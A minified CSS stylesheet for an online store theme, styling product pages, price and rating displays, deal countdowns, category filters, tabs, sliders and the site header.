.product-options .radio{position:relative;z-index:2;text-transform:capitalize;cursor:pointer;}
.product-options .radio .fa{display:none;}
.product-options .active .fa{display:block;}
.product-options .fa{position:absolute;top:0;left:0;z-index:2;width:22px;height:22px;color:white;line-height:22px;text-align:center;}
.ratings{font-size:13px;margin:0 0 5px;}
.ratings span.fa-stack .fa-star-o:before{content:"\f005";color:#999;}
.ratings span.fa-stack .fa-star.fa-stack-1x{position:relative;z-index:1;}
.ratings span.fa-stack .fa-star.fa-stack-1x:before{content:"\f005";color:#ffae00;}
span.fa-stack{width:14px;height:14px;line-height:14px;}
span.fa-stack .fa-star-o:before{content:"\f005";color:#999;}
span.fa-stack .fa-stack-2x{font-size:1em;}
span.fa-stack .fa-star.fa-stack-2x{position:relative;z-index:1;}
span.fa-stack .fa-star.fa-stack-2x:before{content:"\f005";color:#ffae00;}
.price{margin:0 0 10px 0;line-height:24px;}
.price .price-old{font-size:12px;line-height:20px;padding:2px 5px;display:inline-block;text-decoration:line-through;color:#999;font-weight:400;}
.price .price-new, .price span.price{font-size:19px;font-weight:700;line-height:40px;}
.price .price-new{color:#1b90ea;}
.countdown_box{text-align:center;}
.countdown_box .countdown_inner{display: block;background: #fff;margin: 0 auto;color: #000;float: right;margin-right:10px;}
.countdown_box .title{display:none;}
.countdown_box .time-item{margin-bottom: -1px;display: block;color: #888;font-size: 12px;border: 1px solid #ddd;}
.countdown_box .time-item .num-time{font-size:14px;font-weight:700;}
.countdown_box .time-item .num-time, .countdown_box .time-item .name-time{padding:1px 5px;}
.bottom_buttons .btn{padding:0;text-transform:capitalize;}
.deals_module_wrapper{margin-bottom:40px;padding-bottom:20px;background:#fff;border:1px solid #ddd;}
.deals_module_wrapper .box-label .label-product.label-sale{left:25px;}
.deals_module_wrapper:hover .owl2-controls .owl2-nav{opacity:1;}
.deals_module_wrapper:hover .owl2-controls .owl2-nav > div.owl2-prev{left:-1px;}
.deals_module_wrapper:hover .owl2-controls .owl2-nav > div.owl2-next{right:-1px;}
.deals_module_wrapper .owl2-controls .owl2-nav{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.deals_module_wrapper .owl2-controls .owl2-nav > div{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;position:absolute;top:45%;width:40px;height:40px;text-align:center;line-height:40px;font-size:25px;border:1px solid #ddd;background:#fff;}
.deals_module_wrapper .owl2-controls .owl2-nav > div:hover{background:#1b90ea;color:#fff;border-color:#1b90ea;}
.deals_module_wrapper .owl2-controls .owl2-nav > div.owl2-prev{left:15px;}
.deals_module_wrapper .owl2-controls .owl2-nav > div.owl2-next{right:15px;}
.deals_module_wrapper .caption{margin-top:10px;}
.deals_module_wrapper .btn.btn-default{height:40px;line-height:40px;padding-top:0;padding-bottom:0;background:#666;color:#fff;border-color:#666;border-radius:0;font-size:12px;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.deals_module_wrapper .btn.btn-default:hover{background:#1b90ea;border-color:#1b90ea;}
.deals_module_wrapper h2.title-product{margin-top:9px;font-size:22px;}
.deals_module_wrapper .label-percent{position:absolute;top:20px;z-index:5;font-size:16px;padding:5px 10px;border-radius:0;left:38px;display:none;}
.deals_module_wrapper .product-box-desc{margin-top:5px;}
.deals_module_wrapper .product-box-desc span{min-width:100px;display:inline-block;}
.deals_module_wrapper .product-box-desc .status-stock{color:#5dbe45;}
.deals_module_wrapper .short_description{margin:15px 0;}
.deals_module_wrapper .extended_offer{width:100%;display:table;}
.deals_module_wrapper .extended_offer .price-save, .deals_module_wrapper .extended_offer .price-sale, .deals_module_wrapper .extended_offer .price-old{display:table-cell;background:#f8f8f8;padding:14px 18px 10px;border-right:2px solid #fff;}
.deals_module_wrapper .extended_offer .price-save{color:#ff4557;}
.deals_module_wrapper .extended_offer .price-sale{color:#018bc8;}
.deals_module_wrapper .extended_offer .price-old{color:#b2b2b2;}
.deals_module_wrapper .extended_offer .amount{display:block;font-size:20px;font-weight:600;}
.products-category .filter_group{width:25%;display:inline-block;vertical-align:top;}
.products-category .img-cate{margin:0 0 20px;}
.products-category .refine-search, .products-category .thumbnail{background:transparent;margin-bottom:10px;}
.products-category .refine-search.form-group, .products-category .category-info.form-group{margin:0;}
.products-category .refine-search.form-group p, .products-category .category-info.form-group p{margin:0;}
.products-category .refine-search.form-group p img, .products-category .category-info.form-group p img{margin-bottom:5px;}
h2.title-category{margin:0 0 15px;}
.product-filter-bottom.filters-panel{color:#404040;display:inline-block;width:100%;background-color:#fff;border:1px solid #ddd;padding:5px;}
.filters-panel{color:#404040;display:inline-block;width:100%;margin-bottom:5px;background-color:#fff;border:1px solid #ddd;padding:5px;}
.filters-panel .list-view{text-align:left;}
.filters-panel .list-view button.btn.grid{margin-right:-3px;}
.filters-panel .list-view button.btn{border-radius:0;padding:4px 8px 3px;background:#666;border:#666;color:#fff;height:30px;width:30px;}
.filters-panel .list-view button.btn.active{background:#1b90ea;color:#fff;border-color:#1b90ea;box-shadow:none;}
.filters-panel .list-view button.btn.active:hover{background:#1b90ea;color:#fff;}
.filters-panel .list-view button.btn:hover{color:#fff;background:#1b90ea;border-color:#1b90ea;}
.filters-panel .list-view button.btn:focus{border-radius:0;border-color:#1b90ea;outline:none;}
.filters-panel .list-view .fa{font-size:14px;margin:0;}
.filters-panel.product-filter-bottom{margin-top:15px;}
.filters-panel .box-pagination ul{height:28px;line-height:28px;margin:0;}
.filters-panel select{border-radius:0;}
.box-pagination .pagination > li span, .box-pagination .pagination > li a{padding:0;width:27px;height:28px;line-height:28px;text-align:center;}
.box-pagination .pagination{display:block;}
.product-compare a{color:#444;padding:0;font-size:12px;}
.form-inline .control-label{font-weight:normal;}
.short-by-show .form-group{margin-right:10px;}
.short-by-show .form-group .form-control{height:28px;line-height:28px;padding:0 12px;border:1px solid #efefef;background:#fff;padding-right:0;box-shadow:none;}
.short-by-show .form-group.shortby select{width:100px;}
.short-by-show .form-group.short-by{float:left;padding-right:10px;}
.grid .product-layout.col-md-12 .second_img .img_0, .grid .product-layout.col-md-4 .second_img .img_0{left:0;}
.so-extraslider .extraslider-inner .item-wrap img, .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .lt-image img{background-color:#f4f4f4;}
.product-list .box-label .label-product.label-new{right:20px;}
.product-list .box-label .label-product.label-sale{left:20px;}
div.list-masonry .product-layout .img-responsive{margin-bottom:10px;}
.so_filter_shop_by_item_title i{float:right !important;}
.zoomContainer{z-index:1;overflow:hidden;}
.product-view .flexslider-thumb.not_full_slider{padding:0;margin-bottom:30px;}
.product_page_price{margin-bottom:20px;}
.product_page_price .price-new{font-size:28px;}
.product_page_price .price-old{vertical-align:top;}
.product_page_price .price-tax{margin-bottom:10px;}
.product-detail .price .price-old{font-size:16px;}
.product-detail .countdown_box .countdown_inner{margin:0;color:#fff;}
.product-detail .countdown_box .countdown_inner .title{padding:15px 5px !important;}
.product-detail #product .share{border-top:1px solid #ddd;padding-top:30px;margin:0;}
.product-detail .producttab{clear:both;overflow:hidden;}
#tab-review input[type=radio]{position:relative;top:2px;}
#tab-review .contacts-form span span.text-danger{margin-right:15px;margin-top:0;}
#tab-review .form-group textarea{height:150px;}
.product-view .content-product-left.class-honizol .full_slider, .product-view .content-product-left.class-honizol .not_full_slider{padding:0 30px;}
.product-view{margin-bottom:30px;}
.product-view .content-product-left .large-image{cursor:pointer;display:block;padding:1px;overflow:hidden;position:relative;border:1px solid #ddd;}
.product-view .content-product-left .large-image .box-label{left:15px;}
.product-view .content-product-left .thumb-video{bottom:10px;position:absolute;z-index:950;font-size:32px;right:20px;}
.product-view .content-product-left .full_slider, .product-view .content-product-left .not_full_slider{margin-top:10px;}
.product-view .content-product-left .full_slider .thumbnail, .product-view .content-product-left .not_full_slider .thumbnail{border-radius:0;margin-bottom:0;}
.product-view .content-product-left .full_slider .thumbnail:hover, .product-view .content-product-left .not_full_slider .thumbnail:hover{border-color:#1b90ea;}
.product-view .content-product-left .full_slider .thumbnail.active, .product-view .content-product-left .not_full_slider .thumbnail.active{border-color:#1b90ea;}
.product-view .content-product-left .full_slider .owl2-nav div, .product-view .content-product-left .not_full_slider .owl2-nav div{display:block;width:30px;text-align:center;background:#999 !important;border-color:#999;color:#fff;z-index:9;cursor:pointer;transition:0.2s;position:absolute;height:30px;top:50%;}
.product-view .content-product-left .full_slider .owl2-nav div.owl2-prev, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-prev{left:0px;float:left;}
.product-view .content-product-left .full_slider .owl2-nav div.owl2-prev:hover, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-prev:hover{background-color:#59b13a !important;opacity:1;border-color:#1b90ea;}
.product-view .content-product-left .full_slider .owl2-nav div.owl2-prev.disabled, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-prev.disabled{display:none;}
.product-view .content-product-left .full_slider .owl2-nav div.owl2-prev:before, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-prev:before{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:100%;text-align:center;}
.product-view .content-product-left .full_slider .owl2-nav div.owl2-next, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-next{right:0;float:right;}
.product-view .content-product-left .full_slider .owl2-nav div.owl2-next:hover, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-next:hover{background-color:#59b13a !important;opacity:1;border-color:#1b90ea;}
.product-view .content-product-left .full_slider .owl2-nav div.owl2-next.disabled, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-next.disabled{display:none;}
.product-view .content-product-left .full_slider .owl2-nav div.owl2-next:before, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-next:before{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:100%;text-align:center;}
.product-view .content-product-right{overflow:hidden;}
.product-view .content-product-right .title-product h1{font-size:24px;color:#333;}
.product-view .content-product-right .box-review{margin-bottom:20px;}
.product-view .content-product-right .box-review .ratings{display:inline-block;margin:0 10px 0 0;}
@media (min-width:992px){.product-view .content-product-right .box-review .reviews_button{padding-left:25px;}
}
.product-view .content-product-right .box-review a{color:#555;}
.product-view .content-product-right .box-review a:hover{color:#1b90ea;}
.product-view .content-product-right .product-box-desc{padding:10px 0;margin-bottom:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;margin:20px 0 10px;font-size:13px;}
.product-view .content-product-right .product-box-desc span{min-width:150px;font-weight:bold;display:inline-block;}
.product-view .content-product-right .short_description{display:none;}
.product-view .content-product-right .countdown_box{position:static;margin:0;margin-bottom:20px;display:none;}
.options.clearfix:before{display:none;}
.options.clearfix h3{display:none;}
ul.list-unstyled{display:none;}
.product-view .content-product-right .countdown_box .countdown_inner{width:65%;}
.product-view .content-product-right .countdown_box .countdown_inner .title{padding:10px;border-right:1px solid rgba(255, 255, 255, 0.2);display:table-cell;vertical-align:top;}
.product-view .content-product-right h3{font-size:14px;text-transform:uppercase;font-weight:600;}
.product-view .content-product-right .box-info-product{float:left;width:100%;margin:18px -10px 15px;}
.advanteges li{margin-bottom:6px;}
.product-view .content-product-right .box-info-product .quantity .quantity-control{float:left;margin:0;padding:0 20px 0 10px;position:relative;margin-right:10px;}
.product-view .content-product-right .box-info-product .quantity .quantity-control label{float:left;font-weight:600;margin:0;padding-right:8px;line-height:36px;text-transform:uppercase;}
.product-view .content-product-right .box-info-product .quantity .quantity-control input.form-control{float:left;height:46px;width:46px;text-align:center;border:1px solid #ddd!important;border-radius:0;z-index:0;box-shadow:none;background:#fff;}
.product-view .content-product-right .box-info-product .quantity .quantity-control span{border-radius:0;}
.product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_up{background:transparent;font-size:10px;padding:0 4px;position:absolute;border-bottom:none !important;top:0px;width:23px;height:24px;line-height:22px;border:1px solid #ddd;color:#999;right:-1px;}
.product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_down{background:transparent;font-size:10px;padding:0 4px;position:absolute;border-top:none !important;top:24px;width:23px;height:22px;line-height:22px;border:1px solid #ddd;color:#999;right:-1px;}
.product-view .content-product-right .box-info-product .quantity .quantity-control span:hover{background:#59b13a !important;border-color:#1b90ea;color:#fff;}
.product-view .content-product-right .box-info-product .cart{overflow:hidden;float:left;margin-right:7px;}
.product-view .content-product-right .box-info-product .cart a{font-size:12px;font-weight:bold;text-transform:uppercase;}
.product-view .content-product-right .box-info-product .cart a i{margin-right:5px;}
.product-view .content-product-right .box-info-product .cart input{background:#468b2d;border-radius:0;color:#fff;text-transform:uppercase;font-size:12px;font-weight:500;position: absolute;padding: 10px 43px;height:45px;}
.product-view .content-product-right .box-info-product .cart input:hover{background:#468b2d;}
.product-view .content-product-right .box-info-product .add-to-links{display:inline-block;}
.product-view .content-product-right .box-info-product .add-to-links li{display:inline-block;}
.product-view .content-product-right .box-info-product .add-to-links li.wishlist a{margin-right:2px;}
.product-view .content-product-right .box-info-product .add-to-links ul li a{display:inline-block;padding:10px 14px;font-size:14px;margin:0px 3px 0px;color:#999;height:45px;border-radius:0;border:1px solid #ddd;cursor:pointer;vertical-align:middle;transition:0.3s all ease 0s;position:relative;float:left;}
.product-view .content-product-right .box-info-product .add-to-links ul li a.text{display:none;}
.product-view .content-product-right .box-info-product .add-to-links ul li a:hover{border-color:#1b90ea;color:#1b90ea;}
.releate-horizontal .releate-products{border:1px solid #ddd;background:#fff;padding:0px 10px 30px;}
.releate-horizontal .item-element{margin-top:20px;}
.releate-horizontal .item-element .image{float:left;width:100px;border:1px solid #ddd;}
.releate-horizontal .item-element .caption{margin-left:120px;}
.releate-horizontal .owl2-controls{display:none;}
#product{margin-top:30px;}
#product div.required .control-label:before{content:'* ';color:#f00;font-weight:bold;}
#product .image_option_type .product-options{display:inline-block;}
#product .control-label{font-weight:600;margin-bottom:5px;font-size:14px;display:none;}
#product .product-options .img-thumbnail{width:22px;height:22px;border-radius:0;padding:1px;}
#product .radio-type-button{display:inline-block;vertical-align:top;width:auto;margin:0 7px 5px 0px;padding:0px;}
#product .radio-type-button label{padding:0;font-size:14px;}
#product .radio-type-button input{visibility:hidden;}
#product .radio-type-button .option-content-box{background:#f3f4f6;display:block;text-align:center;border-radius:0;padding:5px 10px;}
#product .radio-type-button .option-content-box.active, #product .radio-type-button .option-content-box.active:hover{background:#666;color:white;}
#product .radio-type-button .option-content-box:hover{background:#dadada;}
#product .radio-type-button .option-content-box .img-thumbnail{border-radius:0;width:30px;}
#product .radio-type-button.option_image .option-name{display:none;}
#product .option_image label{padding:0;}
#product .option_image input{visibility:hidden;}
#product .option_image .option-name{padding:0 5px;}
#product .option_image .option-content-box{padding:1px;}
#product .box-date{padding-left:0;}
#product .box-date label{margin-right:10px;min-width:80px;}
#product .box-date input{width:200px;}
#product .box-date input, #product .box-date button{border-radius:0;position:relative;z-index:0;margin-left:0;}
#product .box-date .input-group-btn{float:left;}
#product .box-date button{background:#468b2d;}
#product .box-date button:hover{background:#1b90ea;color:#fff;}
#product .icheckbox.checked:before, #product .iradio.checked:before{background-color:#1b90ea;border-color:#1b90ea;}
.thumb-vertical-outer{width:92px;position:relative;float:left;padding:20px 0;margin-right:15px;}
.thumb-vertical-outer .lSAction{display:none !important;}
.thumb-vertical-outer .thumbnail{border-color:#ddd;}
.thumb-vertical-outer .btn-more{display:block;height:20px;width:40px;line-height:20px;color:#1b90ea;background:transparent;text-align:center;position:absolute;font-size:18px;cursor:pointer;margin-left:-20px;left:50%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.thumb-vertical-outer .btn-more:hover{color:rgba(89, 177, 58, .8);}
.thumb-vertical-outer .btn-more.prev-thumb{top:0;}
.thumb-vertical-outer .btn-more.next-thumb{bottom:0;}
.thumb-vertical-outer .prev{margin-bottom:5px;}
.thumb-vertical-outer .prev, .thumb-vertical-outer .next{cursor:pointer;}
.thumb-vertical-outer .prev.disabled, .thumb-vertical-outer .next.disabled{visibility:hidden;}
.thumb-vertical-outer .prev .fa, .thumb-vertical-outer .next .fa{font-size:16px;display:block;text-align:center;}
.thumb-vertical-outer ul.thumb-vertical{padding:0;margin:0;list-style:none;}
.thumb-vertical-outer ul li{cursor:pointer;margin-bottom:10px;}
.thumb-vertical-outer ul li .thumbnail{border-radius:0;padding:0;margin:0;}
.thumb-vertical-outer ul li .thumbnail img{padding:0px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;}
.thumb-vertical-outer ul li .thumbnail:hover{border-color:#1b90ea;}
.thumb-vertical-outer ul li .thumbnail.active{border-color:#1b90ea;}
.producttab .tabsslider{margin-bottom:30px;padding:0;}
.producttab .tabsslider .nav-tabs li{margin:0 -1px -1px 0;border:1px solid #ddd;list-style:none;cursor:pointer;float:left;font-size:16px;text-transform:uppercase;background:#fff;}
.producttab .tabsslider .nav-tabs li a{font-weight:600;border:none;padding:0;color:#555;padding:12px 30px;margin:0;border-radius:0;}
.producttab .tabsslider .nav-tabs li.active, .producttab .tabsslider .nav-tabs li:hover{border-color:#1b90ea;}
.producttab .tabsslider .nav-tabs li.active a, .producttab .tabsslider .nav-tabs li:hover a{color:#fff;background:#1b90ea;}
.producttab .tabsslider .tab-content{padding:20px;display:block;margin:0;border-style:solid;margin-top:-1px;border-width:1px;border-color:#ddd;background:#fff;}
.producttab .tabsslider.vertical-tabs{border:1px solid #ddd;padding:0;border-bottom:1px solid #ddd;background:#fff;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs{border-bottom:medium none;margin:0;min-height:180px;padding:0;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li{border:none;border-bottom:1px solid #ddd;clear:both;position:relative;width:100%;display:block;border-right:none;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover{border-color:#ddd;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a{background:transparent;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li a{border-bottom:1px solid #ddd;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li:last-child{border:none;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li:before{content:"";width:5px;height:0;left:-1px;position:absolute;top:0;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;z-index:99;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover{border-left-color:#1b90ea;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a{color:#1b90ea;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before{background-color:#1b90ea;height:100%;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li.active{border-left-color:#1b90ea;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before{background-color:#1b90ea;height:100%;}
.producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a{background:transparent;color:#1b90ea;}
.producttab .tabsslider.vertical-tabs .tab-content{border:0;min-height:200px;margin-top:0;border-left:1px solid #e6e6e6;}
#product-accordion{float:left;width:100%;margin-top:30px;border-top:4px solid #1b90ea;}
#product-accordion .panel{padding:0 20px 0 20px;border-bottom:0;box-shadow:none;border-radius:0;border:1px solid #ddd;}
#product-accordion .panel .panel-heading{border-bottom:1px solid #eee;padding:0 0 10px 0;}
#product-accordion .panel .panel-heading a{text-transform:uppercase;font-weight:bold;margin:0;color:#444;width:100%;display:inline-block;position:relative;}
#product-accordion .panel .panel-heading a.title-head.collapsed{color:#444;}
#product-accordion .panel .panel-heading a.title-head.collapsed span.arrow-up:before{content:"\f0d8";}
#product-accordion .panel .panel-heading a.title-head{color:#1b90ea;}
#product-accordion .panel .panel-heading a.title-head span.arrow-up:before{content:"\f0d7";}
#product-accordion .panel .panel-heading a span.arrow-up{display:block;position:absolute;right:0;top:-2px;cursor:pointer;z-index:10;font-size:0;text-align:center;}
#product-accordion .panel .panel-heading a span.arrow-up:before{content:"\f0d8";font-family:"FontAwesome";display:block;vertical-align:middle;width:30px;height:30px;line-height:30px;font-size:14px;}
#product-accordion .panel .panel-heading:hover a{color:#1b90ea;}
#product-accordion .panel .panel-heading{padding-top:10px;}
#product-accordion .panel:last-child .panel-heading{padding-top:10px;border-bottom:0;}
#product-accordion .panel-heading + .panel-collapse > .list-group, #product-accordion .panel-heading + .panel-collapse > .panel-body{margin-top:-1px;padding:15px 0;}
.product-detail .product-view-bg{background:#fff;width:100%;display:inline-block;border:1px solid #ddd;padding:30px 15px;}
.product-related-upsell{margin-top:8px;}
.product-related-upsell .header-title{text-align:center;}
.product-related-upsell .header-title h3.modtitle1{background:transparent;padding:8px 0 4px;font-size:30px;color:#444;display:inline-block;font-weight:normal;margin-bottom:15px;margin-top:0;}
.product-related-upsell .owl2-controls .owl2-nav div{top:87%;}
.releate-products .owl2-controls .owl2-nav div, .releate-dop-products .owl2-controls .owl2-nav div {
    top: 43%;
}
.product-related-upsell .module.block-upsell-home1{margin-top:23px;}
.product-related-upsell .module.block-upsell-home1 .so-extraslider{position:relative;margin:0;}
.product-related-upsell .module.block-upsell-home1 .so-extraslider .extraslider-inner{margin-bottom:0;padding-bottom:0;border:none;}
.product-related-upsell .module.block-upsell-home1 .so-extraslider .owl2-controls .owl2-nav > div{overflow:visible;display:inline-block;width:36px;height:36px;line-height:34px;text-align:center;font-size:20px;color:#aaa;background-color:#fff;border:1px solid #ddd;top:50%;margin-top:-18px;position:absolute;z-index:9;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}
.product-related-upsell .module.block-upsell-home1 .so-extraslider .owl2-controls .owl2-nav > div:hover{color:#fff;background:#1b90ea;border-color:#1b90ea;}
.product-related-upsell .module.block-upsell-home1 .products-list.grid .product-layout .product-item-container{margin:7px 0;}
.related .owl2-controls .owl2-nav div, .block-upsell-home2 .owl2-controls .owl2-nav div, .block-upsell-home1 .owl2-controls .owl2-nav div{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:1;}
.related .owl2-controls .owl2-nav div.owl2-next, .block-upsell-home2 .owl2-controls .owl2-nav div.owl2-next, .block-upsell-home1 .owl2-controls .owl2-nav div.owl2-next{right:20px;}
.related .owl2-controls .owl2-nav div.owl2-prev, .block-upsell-home2 .owl2-controls .owl2-nav div.owl2-prev, .block-upsell-home1 .owl2-controls .owl2-nav div.owl2-prev{left:20px;}
.related:hover .owl2-controls .owl2-nav div, .block-upsell-home2:hover .owl2-controls .owl2-nav div, .block-upsell-home1:hover .owl2-controls .owl2-nav div{opacity:1;}
.related:hover .owl2-controls .owl2-nav div.owl2-next, .block-upsell-home2:hover .owl2-controls .owl2-nav div.owl2-next, .block-upsell-home1:hover .owl2-controls .owl2-nav div.owl2-next{right:0px;}
.related:hover .owl2-controls .owl2-nav div.owl2-prev, .block-upsell-home2:hover .owl2-controls .owl2-nav div.owl2-prev, .block-upsell-home1:hover .owl2-controls .owl2-nav div.owl2-prev{left:0px;}
#product-quick .box-label .label-product{z-index:6;}
#product-quick .box-label .label-product.label-sale{left:25px;}
header{}
header.typeheader-1 .header-box{position:absolute;top:50px;z-index:6;width:100%;left:0;right:0;}
@media (min-width:1200px){header.typeheader-1 .header-box.container{width:1170px;}
}
header.typeheader-1 .header-box .form-group.top-link{display:none;}
header.typeheader-1 .header-box .block-header{position:relative;background:rgba(0, 0, 0, 0.8);}
header.typeheader-1 .header-box .block-header .header-logo{position:absolute;left:0;top:0;}
header.typeheader-1 .header-box .block-header .header-logo .navbar-logo{display:inline-block;padding:45px 34px 46px;background:rgba(45, 53, 57, 0.9);}
@media (min-width:1200px){header.typeheader-1 .header-box .block-header .header-logo .navbar-logo{max-width:266px;}
}
@media (min-width:992px){header.typeheader-1 .header-box .block-header .header-logo .navbar-logo{position:relative;z-index:2;}
}
header.typeheader-1 .header-box .block-header .header-garenal{position:absolute;top:0;right:0;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full{float:right;margin-right:120px;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-1{float:left;margin-right:15px;}
@media (min-width:1200px){header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-1{margin-right:30px;}
}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-1 ul.top-link{line-height:36px;position:relative;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-1 ul.top-link li a.top-link-t{color:#fff;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-1 ul.top-link li a.top-link-t i.fa{padding-right:5px;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-1 ul.top-link li a.top-link-t:hover{color:#1b90ea;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2{float:left;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 ul.top-link{line-height:36px;position:relative;color:#fff;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 ul.top-link li{padding:0 5px;display:inline-block;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur{float:left;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .currencies-block, header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .languages-block{display:table-cell;line-height:36px;background:#444;float:left;position:relative;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .currencies-block a.btn-link, header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .languages-block a.btn-link{color:#fff;font-size:12px;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .currencies-block a.btn-link:hover, header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .languages-block a.btn-link:hover{text-decoration:inherit;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .currencies-block span, header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .languages-block span{color:#fff;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .currencies-block span.fa, header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .languages-block span.fa{margin:0;padding-left:5px;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .languages-block{margin-left:2px;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-lang-cur .languages-block img{position:relative;top:-1px;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search{float:left;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro{width:267px;padding:0;margin-left:2px;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .select_category{width:151px;display:none;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .select_category select{background:#eee;height:32px;line-height:30px;border-radius:0 !important;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .select_category select option{background:#fff;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .autosearch-input.form-control{border:none;font-size:12px;color:#fff;height:36px;background:#444;font-weight:normal;border-radius:0;padding-left:17px;-webkit-text-fill-color:#fff;-webkit-opacity:1;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .icon-select:after{height:0;margin:0 2px;background:#eee;font-size:14px;top:-2px;right:0;left:auto;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .autosearch-input{height:34px;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .button-search{min-width:40px;height:36px;border:none;background:#444 !important;font-size:16px;position:absolute;top:0;z-index:2;border-radius:0;padding:9px 0;right:0;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .button-search i{vertical-align:top;color:#fff;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .button-search:hover{color:#1b90ea;}
header.typeheader-1 .header-box .block-header .header-garenal .inner-full .inner-2 .box-search #sosearchpro.search-pro .button-search:hover i{color:#1b90ea;}
header.typeheader-1 .header-box .block-header .header-navigation{padding:62px 0 22px;}
header.typeheader-1 .header-box .block-header .header-navigation div.megamenu-wrapper{text-align:center;}
@media (min-width:1200px){header.typeheader-1 .header-box .block-header .header-navigation div.megamenu-wrapper{padding-left:45px;}
}
header.typeheader-1 .header-box .block-header .header-navigation div.megamenu-wrapper ul.megamenu > li{float:none;display:inline-block;text-align:left;}
header.typeheader-1 .header-box .block-header .header-navigation div.megamenu-wrapper ul.megamenu > li > a{color:#fff;text-transform:uppercase;font-size:14px;position:relative;padding:14px 20px 13px;border-radius:0;}
header.typeheader-1 .header-box .block-header .header-navigation div.megamenu-wrapper ul.megamenu > li > a strong{font-weight:600;}
header.typeheader-1 .header-box .block-header .header-navigation ul.megamenu > li > a:hover, header.typeheader-1 .header-box .block-header .header-navigation ul.megamenu > li.active > a, header.typeheader-1 .header-box .block-header .header-navigation ul.megamenu > li.home > a, header.typeheader-1 .header-box .block-header .header-navigation ul.megamenu > li:hover > a{background:#1b90ea;}
